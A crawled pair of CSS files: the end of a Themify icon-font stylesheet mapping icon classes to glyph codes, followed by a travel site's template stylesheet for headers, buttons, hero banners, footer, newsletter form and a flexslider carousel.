.ti-layout-accordion-merged:before {
  content: "\e714";
}

.ti-layout-accordion-list:before {
  content: "\e715";
}

.ti-ink-pen:before {
  content: "\e716";
}

.ti-info-alt:before {
  content: "\e717";
}

.ti-help-alt:before {
  content: "\e718";
}

.ti-headphone-alt:before {
  content: "\e719";
}

.ti-hand-point-up:before {
  content: "\e71a";
}

.ti-hand-point-right:before {
  content: "\e71b";
}

.ti-hand-point-left:before {
  content: "\e71c";
}

.ti-hand-point-down:before {
  content: "\e71d";
}

.ti-gallery:before {
  content: "\e71e";
}

.ti-face-smile:before {
  content: "\e71f";
}

.ti-face-sad:before {
  content: "\e720";
}

.ti-credit-card:before {
  content: "\e721";
}

.ti-control-skip-forward:before {
  content: "\e722";
}

.ti-control-skip-backward:before {
  content: "\e723";
}

.ti-control-record:before {
  content: "\e724";
}

.ti-control-eject:before {
  content: "\e725";
}

.ti-comments-smiley:before {
  content: "\e726";
}

.ti-brush-alt:before {
  content: "\e727";
}

.ti-youtube:before {
  content: "\e728";
}

.ti-vimeo:before {
  content: "\e729";
}

.ti-twitter:before {
  content: "\e72a";
}

.ti-time:before {
  content: "\e72b";
}

.ti-tumblr:before {
  content: "\e72c";
}

.ti-skype:before {
  content: "\e72d";
}

.ti-share:before {
  content: "\e72e";
}

.ti-share-alt:before {
  content: "\e72f";
}

.ti-rocket:before {
  content: "\e730";
}

.ti-pinterest:before {
  content: "\e731";
}

.ti-new-window:before {
  content: "\e732";
}

.ti-microsoft:before {
  content: "\e733";
}

.ti-list-ol:before {
  content: "\e734";
}

.ti-linkedin:before {
  content: "\e735";
}

.ti-layout-sidebar-2:before {
  content: "\e736";
}

.ti-layout-grid4-alt:before {
  content: "\e737";
}

.ti-layout-grid3-alt:before {
  content: "\e738";
}

.ti-layout-grid2-alt:before {
  content: "\e739";
}

.ti-layout-column4-alt:before {
  content: "\e73a";
}

.ti-layout-column3-alt:before {
  content: "\e73b";
}

.ti-layout-column2-alt:before {
  content: "\e73c";
}

.ti-instagram:before {
  content: "\e73d";
}

.ti-google:before {
  content: "\e73e";
}

.ti-github:before {
  content: "\e73f";
}

.ti-flickr:before {
  content: "\e740";
}

.ti-facebook:before {
  content: "\e741";
}

.ti-dropbox:before {
  content: "\e742";
}

.ti-dribbble:before {
  content: "\e743";
}

.ti-apple:before {
  content: "\e744";
}

.ti-android:before {
  content: "\e745";
}

.ti-save:before {
  content: "\e746";
}

.ti-save-alt:before {
  content: "\e747";
}

.ti-yahoo:before {
  content: "\e748";
}

.ti-wordpress:before {
  content: "\e749";
}

.ti-vimeo-alt:before {
  content: "\e74a";
}

.ti-twitter-alt:before {
  content: "\e74b";
}

.ti-tumblr-alt:before {
  content: "\e74c";
}

.ti-trello:before {
  content: "\e74d";
}

.ti-stack-overflow:before {
  content: "\e74e";
}

.ti-soundcloud:before {
  content: "\e74f";
}

.ti-sharethis:before {
  content: "\e750";
}

.ti-sharethis-alt:before {
  content: "\e751";
}

.ti-reddit:before {
  content: "\e752";
}

.ti-pinterest-alt:before {
  content: "\e753";
}

.ti-microsoft-alt:before {
  content: "\e754";
}

.ti-linux:before {
  content: "\e755";
}

.ti-jsfiddle:before {
  content: "\e756";
}

.ti-joomla:before {
  content: "\e757";
}

.ti-html5:before {
  content: "\e758";
}

.ti-flickr-alt:before {
  content: "\e759";
}

.ti-email:before {
  content: "\e75a";
}

.ti-drupal:before {
  content: "\e75b";
}

.ti-dropbox-alt:before {
  content: "\e75c";
}

.ti-css3:before {
  content: "\e75d";
}

.ti-rss:before {
  content: "\e75e";
}

.ti-rss-alt:before {
  content: "\e75f";
}

--- FILE ---
content_type: text/css
request_url: https://blueskygroup.net/templates/t3_bs3_blank/css/style.css
body_size: 26251
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,400i,500,600,700,800);

@import url(../css/menu.css);

.marker_info,
body {
  font-family: Poppins, Helvetica, sans-serif;
}

.hero_in:before,
.main_title span {
  content: "";
}

#hero_video .wrapper,
.switchery,
.table.cart-list td {
  vertical-align: middle;
}

#menu.fake_menu {
  display: none !important;
  visibility: hidden !important;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  bottom: 0;
  background-color: #fff;
  z-index: 99999999999 !important;
}

[data-loader=circle-side] {
  position: absolute;
  width: 50px;
  height: 50px;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
  -webkit-animation: circle infinite .95s linear;
  -moz-animation: circle infinite .95s linear;
  -o-animation: circle infinite .95s linear;
  animation: circle infinite .95s linear;
  border: 2px solid #f46342;
  border-top-color: rgba(0, 0, 0, .2);
  border-right-color: rgba(0, 0, 0, .2);
  border-bottom-color: rgba(0, 0, 0, .2);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  border-radius: 100%;
}

hr,
hr.large {
  border-color: #ededed;
}

@-webkit-keyframes circle {
  0% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes circle {
  0% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-o-keyframes circle {
  0% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes circle {
  0% {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

html * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

body {
  background: #fff;
  line-height: 1.6;
  color: #555;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333;
}

p {
  margin-bottom: 30px;
}

strong {
  font-weight: 600;
}

label {
  font-weight: 500;
  margin-bottom: 3px;
}

.main_title_2 p,
.main_title_3 p {
  font-weight: 300;
  line-height: 1.4;
}

hr {
  margin: 30px 0;
}

hr.large {
  border-top-width: 4px;
  margin-top: 60px;
}

@media (max-width: 991px) {
  hr.large {
    margin-top: 45px;
  }
}

@media (max-width: 767px) {
  hr.large {
    margin-bottom: 45px;
  }

  .flightHeader {
    display: block !important;
  }

  .flightType {
    text-align: left;
    width: 100%;
  }

  .flightTrip>.row {
    display: block !important;
    width: 100%;
    margin-bottom: 5px !important;
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .flightTrip>.row .col-md-4,
  .flightTrip>.row .col-md-5,
  .flightTrip>.row .col-md- {
    margin-bottom: 15px;
  }

  .flightTripDepRet {
    border: 1px solid #cdcdcd;
    padding: 5px 15px;
    margin: 0 !important;
  }

  .flightTripDepRet .col-md-6 {
    padding: 0 !important;
  }

  .noPaddingLeft {
    padding: 10px !important;
  }

  button.submitBtn.submitDescktop {
    display: none;
  }

  button.submitBtn.submitMobile {
    display: block !important;
  }
}

button.submitBtn.submitMobile {
  display: none;
}

ol,
ul {
  list-style: none;
  margin: 0 0 25px;
  padding: 0;
}

.main_title {
  text-align: center;
  margin-bottom: 45px;
  position: relative;
}

.main_title span {
  display: block;
  width: 60px;
  height: 3px;
  margin: auto auto 20px;
  opacity: 1;
  background-color: #999;
  visibility: hidden;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all .6s;
  transition: all .6s;
}

.btn_1,
a,
a.btn_1 {
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  outline: 0;
  text-decoration: none;
}

.main_title.animated span {
  visibility: visible;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.main_title_2 {
  text-align: center;
  margin-bottom: 45px;
  position: relative;
}

.main_title_2 span {
  width: 120px;
  height: 2px;
  background-color: #e1e1e1;
  display: block;
  margin: auto;
}

.main_title_2 span em {
  width: 60px;
  height: 2px;
  background-color: #f46342;
  display: block;
  margin: auto;
}

@media (max-width: 767px) {
  .main_title_2 {
    margin-bottom: 10px;
  }

  .main_title_2 h2 {
    font-size: 26px;
  }
}

.main_title_2 h2,
.main_title_2 h3 {
  margin: 25px 0 0;
}

@media (max-width: 767px) {
  .main_title_2 h3 {
    font-size: 24px;
  }
}

.main_title_2 p {
  font-size: 24px;
}

.main_title_3 {
  margin-bottom: 25px;
  position: relative;
  text-align: center;
}

.main_title_3 span {
  width: 120px;
  height: 2px;
  background-color: #e1e1e1;
  display: block;
}

.main_title_3 span em {
  width: 60px;
  height: 2px;
  background-color: #2f3790;
  display: block;
}

@media (max-width: 767px) {
  .main_title_2 p {
    font-size: 18px;
  }

  .main_title_3 {
    margin-bottom: 10px;
  }
}

.main_title_3 h2,
.main_title_3 h3 {
  font-size: 23px;
  margin: 25px 0 0;
}

@media (max-width: 767px) {

  .main_title_3 h2,
  .main_title_3 h3 {
    font-size: 21px;
  }
}

.main_title_3 p {
  font-size: 18px;
}

h3.slide_typo {
  white-space: nowrap;
  color: #fff !important;
  font-weight: 400;
  font-size: 60px;
}

.btn_1,
.btn_map_in,
a.btn_1,
a.btn_map,
a.btn_map_in {
  font-weight: 600;
  line-height: 1;
}

.slide_typo_2 {
  color: #fff;
  font-size: 24px;
  white-space: nowrap;
  text-transform: uppercase;
}

a {
  color: #2f3790;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

a:focus,
a:hover {
  color: #111;
  text-decoration: none;
  outline: 0;
}

.btn_1,
a.btn_1 {
  border: none;
  background: #f46342;
  cursor: pointer;
  display: inline-block;
  padding: 15px 30px;
  color: #fff;
  text-align: center;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.btn_map_in,
.closebt,
a.btn_map_in {
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  cursor: pointer;
}

.btn_1:hover,
a.btn_1:hover {
  background: #0054a6;
  color: #fff;
}

.btn_1.full-width,
a.btn_1.full-width {
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 5px;
}

.btn_1.full-width.purchase,
a.btn_1.full-width.purchase {
  background-color: #f46342;
}

.btn_1.full-width.purchase:hover,
a.btn_1.full-width.purchase:hover {
  background-color: #0054a6;
}

.btn_1.full-width.wishlist,
a.btn_1.full-width.wishlist {
  border-color: #555;
  color: #555;
}

.btn_1.medium,
a.btn_1.medium {
  font-size: 16px;
  padding: 18px 40px;
}

.btn_1.rounded,
a.btn_1.rounded {
  -webkit-border-radius: 25px !important;
  -moz-border-radius: 25px !important;
  -ms-border-radius: 25px !important;
  border-radius: 25px !important;
}

.btn_1.outline,
a.btn_1.outline {
  border: 2px solid #f46342;
  color: #f46342;
  padding: 11px 40px;
  background: 0 0;
}

.btn_1.outline:hover,
a.btn_1.outline:hover {
  background: #0054a6;
  color: #fff;
  border-color: #0054a6;
}

.btn_1.outline:focus,
a.btn_1.outline:focus {
  outline: 0;
}

.closebt {
  transition: all .3s ease-in-out;
  position: absolute;
  font-size: 24px;
  top: 10px;
  right: 15px;
  color: #fff;
  opacity: .6;
  width: 30px;
  height: 30px;
}

.closebt:hover {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  opacity: 1;
}

.btn_home_align {
  text-align: right;
  margin-bottom: 25px;
}

@media (max-width: 767px) {
  .btn_home_align {
    text-align: center;
    margin-bottom: 25px;
  }
}

a.btn_map {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding: 8px 12px;
  margin-bottom: 5px;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, .08);
  font-size: 12px;
  color: rgba(0, 0, 0, .5);
}

a.btn_map:hover {
  color: #f46342;
}

a.btn_map:before {
  font-family: ElegantIcons;
  content: "\e081";
  display: inline-block;
  margin-right: 5px;
}

.btn_map_in,
a.btn_map_in {
  border: none;
  background: #f46342;
  outline: 0;
  text-decoration: none;
  padding: 15px 30px;
  color: #fff;
  text-align: center;
  width: 100%;
  margin-bottom: 20px;
  display: inline-block;
  transition: all .3s ease-in-out;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

header.header .logo_sticky,
header.header.sticky .logo_normal {
  display: none;
}

footer ul li a,
header.header.sticky {
  -moz-transition: all .3s ease-in-out;
}

.btn_map_in:hover,
a.btn_map_in:hover {
  background: #0054a6;
  color: #fff;
}

header {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 99999999;
  border-bottom: 1px solid rgba(255, 255, 255, 0);
}

.top1_wrapper {
  background: url(../images/top-bar-background.png);
  border-bottom-width: 1px;
  border-bottom-style: solid;
  border-bottom-color: #000;
}

header.header.sticky {
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  /* border-bottom: 1px solid #2f3790; */
  /* background: #2f3790!important; */
  /* padding: 2px 20px; */
  position: fixed;
}

.sticky #clicksearch {
  background-color: #2f3790;
  margin-right: -1px;
  border: none;
  color: #fff;
  width: 100px;
  height: 30px;
}

.sticky button#clicksearch:hover {
  background: #f46342;
}

#clicksearch {
  position: relative;
  top: 18px;
  right: 15px;
  border-radius: 3px;
  background-color: #f46342;
  margin-right: -1px;
  border: none;
  color: #fff;
  width: 100px;
  height: 30px;
}

button#clicksearch:hover {
  background: #2f3790;
}

div#exampleModalCenter {
  top: 20%;
}

.sticky #clicksearch {
  position: relative;
  top: 10px;
  right: 0px;
}

header.header.mm-slideout {
  background: #fff;
}

header.header.sticky .logo_sticky {
  display: inline-block;
}

ul#top_menu {
  float: right;
  margin: 0 0 0 10px;
  padding: 0;
  font-size: 13px;
}

ul#top_menu li {
  float: left;
  margin: 0 15px 0 0;
  line-height: 1;
}

ul#top_menu li:last-child {
  margin-right: 0;
  position: relative;
  top: 0;
}

@media (max-width: 767px) {
  ul#top_menu li:first-child {
    display: none;
  }
}

ul#top_menu li a {
  color: #fff;
}

ul#top_menu li a:hover {
  color: #fff;
  opacity: .7;
}

ul#top_menu li a.cart-menu-btn,
ul#top_menu li a.login,
ul#top_menu li a.wishlist_bt_top {
  display: block;
  width: 22px;
  height: 23px;
  position: relative;
  top: 8px;
  -moz-transition: opacity .5s ease;
  -o-transition: opacity .5s ease;
  -webkit-transition: opacity .5s ease;
  -ms-transition: opacity .5s ease;
  transition: opacity .5s ease;
}

#newsletter input[type=submit],
footer ul li a {
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
}

@media (max-width:991px) {
  ul#top_menu {
    margin: -2px 0 0 10px;
  }

  ul#top_menu li {
    margin: 0 0 0 10px;
  }

  ul#top_menu li a.cart-menu-btn,
  ul#top_menu li a.login,
  ul#top_menu li a.wishlist_bt_top {
    top: 2px;
  }
}

ul#top_menu li a.wishlist_bt_top {
  text-indent: -9999px;
  overflow: hidden;
  background: url(../img/icon_heart.svg) 0 2px no-repeat;
}

.sticky ul#top_menu li a.wishlist_bt_top {
  background: url(../img/icon_heart.svg) 0 -21px no-repeat;
}

ul#top_menu li a.login {
  text-indent: -9999px;
  overflow: hidden;
  background: url(../img/icon_login.svg) 0 1px no-repeat;
}

.sticky ul#top_menu li a.login {
  background: url(../img/icon_login.svg) 0 -23px no-repeat;
}

ul#top_menu li a.cart-menu-btn {
  background: url(../img/icon_cart.svg) no-repeat;
}

.sticky ul#top_menu li a.cart-menu-btn {
  background: url(../img/icon_cart.svg) 0 -23px no-repeat;
}

ul#top_menu li a.cart-menu-btn strong {
  font-size: 11px;
  width: 15px;
  height: 15px;
  display: block;
  background-color: #333;
  color: #fff;
  position: relative;
  bottom: -15px;
  right: -10px;
  text-align: center;
  line-height: 17px !important;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  padding: 0;
}

header.sticky .hamburger-inner,
header.sticky .hamburger-inner::after,
header.sticky .hamburger-inner::before {
  background-color: #fff;
}

#logo {
  float: left;
}

@media (max-width:991px) {
  #logo {
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
  }

  #logo img {
    width: auto;
    height: 40px;
    margin: -12px 0 0;
  }
}

div.itemBackgoUpA {
  text-align: right;
  display: none !important;
}

.itemHeader {
  display: none !important;
}

div.itemToolbar {
  display: none !important;
}

.hero_in {
  width: 100%;
  height: 300px;
  position: relative;
  overflow: hidden;
  text-align: center;
  color: #fff;
}

@media (max-width:767px) {
  .hero_in {
    height: 350px;
  }
}

.hero_in.general:before {
  background: url(../img/hero_in_bg_2.jpg) center center no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.hero_in.general .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
}

.hero_in.tours:before {
  background: url(../images/hero_in_bg_1.jpg) center center no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.hero_in.tours .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
}

.hero_in.hotels:before {
  background: url(../img/hero_in_bg_4.jpg) center center no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.hero_in.hotels .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
}

.hero_in.restaurants:before {
  background: url(../img/hero_in_bg_5.jpg) center center no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.hero_in.restaurants .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
}

.hero_in.tours_detail {
  height: 550px;
}

@media (max-width:575px) {
  .hero_in.tours_detail {
    height: 500px;
  }
}

.hero_in.tours_detail:before {
  background: url(../img/hero_in_tours_detail.jpg) center center no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.hero_in.tours_detail .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
}

.hero_in.restaurants_detail {
  height: 550px;
}

@media (max-width:575px) {
  .hero_in.restaurants_detail {
    height: 500px;
  }
}

.hero_in.restaurants_detail:before {
  background: url(../img/hero_in_restaurants_detail.jpg) center center no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.hero_in.restaurants_detail .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
}

.hero_in.contacts:before {
  background: url(../img/hero_in_bg_3.jpg) center center no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.hero_in.contacts .wrapper {
  background-color: #000;
  background-color: rgba(0, 0, 0, .6);
}

.hero_in:before {
  animation: pop-in 5s .3s cubic-bezier(0, .5, 0, 1) forwards;
  opacity: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.hero_in .wrapper {
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
}

.hero_in .wrapper h1 {
  color: #fff;
  font-size: 42px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 175px;
}

@media (max-width:767px) {
  .hero_in .wrapper h1 {
    font-size: 32px;
  }
}

.hero_in .wrapper h1 span {
  width: 80px;
  height: 4px;
  background-color: #f46342;
  display: block;
  margin: auto auto 20px;
  border-radius: 10px;
  opacity: 1;
}

.follow_us ul li,
footer ul li a i,
footer ul.contacts li a i {
  margin: 4px;
}

.hero_in .wrapper p {
  font-weight: 300;
  margin-bottom: 0;
  font-size: 24px;
}

.hero_in .wrapper p strong {
  font-weight: 600;
}

.hero_in a.btn_photos {
  position: absolute;
  left: 20px;
  bottom: 20px;
  background-color: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, .2);
  -moz-box-shadow: 0 0 15px 0 rgba(0, 0, 0, .2);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, .2);
  line-height: 1;
  padding: 10px 15px;
  color: #444;
  font-weight: 500;
}

.hero_in a.btn_photos:hover {
  color: #f46342;
}

@keyframes pop-in {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
}

.hero_in h1 {
  animation-delay: .8s;
  -webkit-animation-delay: .8s;
  -moz-animation-delay: .8s;
}

.hero_in p {
  animation-delay: 1.5s;
  -webkit-animation-delay: 1.5s;
  -moz-animation-delay: 1.5s;
  animation-duration: .3s;
  -webkit-animation-duration: .3s;
  -moz-animation-duration: .3s;
}

main {
  background-color: #f8f8f8;
  position: relative;
  z-index: 1;
}

footer {
  background-color: #000000de;
  color: #fbfbfb;
  color: rgba(255, 255, 255, .7);
  padding-top: 15px;
}

.socialWidgetCore {
  width: 40px;
}

.socialWidgetCore img {
  width: 100%;
}

footer h5 {
  color: #fff;
  margin: 12px 0;
  font-size: 18px;
}

@media (max-width:575px) {
  footer h5 {
    margin: 25px 0 10px;
  }
}

footer ul li {
  margin-bottom: 5px;
}

footer ul li a {
  transition: all .3s ease-in-out;
  display: inline-block;
  position: relative;
  color: #fff;
}

footer ul li a:hover {
  color: #f46342;
  opacity: 1;
}

footer ul li a i {
  color: #fff;
}

footer ul.links li a:hover {
  -webkit-transform: translate(5px, 0);
  -moz-transform: translate(5px, 0);
  -ms-transform: translate(5px, 0);
  -o-transform: translate(5px, 0);
  transform: translate(5px, 0);
}

footer ul.links li a:hover:after {
  opacity: 1;
  color: #f46342;
}

footer ul.links li a:after {
  font-family: ElegantIcons;
  content: "\24";
  position: absolute;
  margin-left: 5px;
  top: 1px;
  opacity: 0;
  -moz-transition: all .5s ease;
  -o-transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -ms-transition: all .5s ease;
  transition: all .5s ease;
}

footer hr {
  opacity: .1;
}

footer #copy {
  text-align: right;
  font-size: 13px;
  opacity: .7;
}

@media (max-width:767px) {
  footer #copy {
    text-align: left;
    margin: 5px 0 20px;
  }
}

#newsletter .loader {
  position: absolute;
  right: -20px;
  top: 11px;
  color: #fff;
  font-size: 12px;
}

#newsletter h6 {
  color: #fff;
  margin: 15px 0;
}

#newsletter .form-group {
  position: relative;
}

#newsletter input[type=email] {
  border: 0;
  height: 40px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  padding-left: 15px;
  font-size: 14px;
  background-color: #f3f3f3;
  background-color: rgba(255, 255, 255, .06);
  color: #fff;
}

#newsletter input[type=email]:focus {
  border: 0;
  box-shadow: none;
}

#newsletter input[type=submit] {
  position: absolute;
  right: 0;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  top: 0;
  border: 0;
  padding: 0 12px;
  height: 40px;
  cursor: pointer;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  background-color: #f46342;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  outline: 0;
}

#newsletter input[type=submit]:hover {
  background-color: #fff;
  color: #0054a6;
}

.follow_us {
  margin-top: 15px;
  animation-delay: 1.1s;
  -webkit-animation-delay: 1.1s;
  -moz-animation-delay: 1.1s;
}

.follow_us h5 {
  color: #fff;
}

.follow_us ul li {
  display: inline-block;
  font-size: 16px;
}

.t3-footnav .t3-module ul>li>a {
  color: #fff !important;
}

.follow_us ul li:first-child {
  color: #fff;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 2px;
  font-size: 13px;
}

.follow_us ul li a {
  color: #fff;
}

.follow_us ul li a:hover,
ul#additional_links li a:hover {
  opacity: 1;
}

ul#footer-selector {
  margin-top: 15px;
  padding: 0;
  list-style: none;
}

ul#footer-selector li {
  float: left;
  margin-right: 10px;
}

@media (max-width:575px) {
  ul#footer-selector li:last-child {
    margin-top: 5px;
  }
}

ul#additional_links {
  margin: 0;
  padding: 8px 0 0;
  color: #555;
  font-size: 13px;
  float: right;
}

@media (max-width:991px) {
  ul#additional_links {
    float: none;
    margin-top: 10px;
  }
}

ul#additional_links li {
  display: inline-block;
  margin-right: 15px;
}

ul#additional_links li:first-child {
  margin-right: 20px;
}

ul#additional_links li:last-child:after {
  content: "";
}

ul#additional_links li span {
  color: #fff;
  font-size: 12px;
}

ul#additional_links li a {
  color: #fff;
  opacity: .5;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  font-size: 12px;
}

ul#additional_links li:after {
  content: "|";
  font-weight: 300;
  position: relative;
  left: 10px;
}

.styled-select {
  width: 100%;
  overflow: hidden;
  height: 30px;
  line-height: 30px;
  border: none;
  background-color: #f3f3f3;
  background-color: rgba(255, 255, 255, .05);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  padding-right: 35px;
  position: relative;
}

.styled-select#currency-selector:after,
.styled-select#lang-selector:after {
  font-family: ElegantIcons;
  color: #fff;
  position: absolute;
  right: 10px;
  top: 0;
}

.styled-select#lang-selector:after {
  content: "\e0e2";
}

.styled-select#currency-selector:after {
  content: "\33";
}

.styled-select select {
  background: 0 0;
  width: 110%;
  padding-left: 10px;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  height: 30px;
  color: #ccc;
  font-size: 12px;
  margin: 0;
  font-weight: 500;
  -moz-appearance: window;
  -webkit-appearance: none;
  cursor: pointer;
  outline: 0;
}

.styled-select select:focus {
  color: #fff;
  outline: 0;
  box-shadow: none;
}

.styled-select select::-ms-expand {
  display: none;
}

.wow {
  visibility: hidden;
}

@font-face {
  font-family: flexslider-icon;
  src: url(fonts/flexslider-icon.eot);
  src: url(fonts/flexslider-icon.eot?#iefix) format("embedded-opentype"), url(fonts/flexslider-icon.woff) format("woff"), url(fonts/flexslider-icon.ttf) format("truetype"), url(fonts/flexslider-icon.svg#flexslider-icon) format("svg");
  font-weight: 400;
  font-style: normal;
}

.flex-container a:hover,
.flex-slider a:hover {
  outline: 0;
}

.flex-control-nav,
.flex-direction-nav,
.slides,
.slides>li {
  margin: 0;
  padding: 0;
  list-style: none;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

.flexslider {
  padding: 0;
  margin: 0;
  background: #fff;
  position: relative;
  zoom: 1;
}

.flexslider .slides>li {
  display: none;
  -webkit-backface-visibility: hidden;
}

.flexslider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .flexslider .slides {
  display: block;
}

* html .flexslider .slides {
  height: 1%;
}

.no-js .flexslider .slides>li:first-child {
  display: block;
}

.flexslider .slides {
  zoom: 1;
}

.flexslider .slides img {
  width: 100%;
  display: block;
  height: auto;
  -moz-user-select: none;
}

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}

.loading .flex-viewport {
  max-height: 300px;
}

.carousel li {
  margin-right: 5px;
}

.flex-direction-nav {
  position: absolute;
  top: 45%;
  width: 100%;
  z-index: 99;
}

.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(255, 255, 255, .8);
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.flex-direction-nav a:before {
  font-family: flexslider-icon;
  font-size: 30px;
  display: inline-block;
  content: '\f001';
  color: rgba(255, 255, 255, .8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, .3);
}

#hero_video .wrapper h3,
#hero_video .wrapper p,
.hero_single.version_2 .wrapper h3,
.hero_single.version_2 .wrapper p {
  text-shadow: 4px 4px 12px rgba(0, 0, 0, .3);
}

.flex-direction-nav a.flex-next:before {
  content: '\f002';
}

.flex-direction-nav .flex-next {
  text-align: right;
}

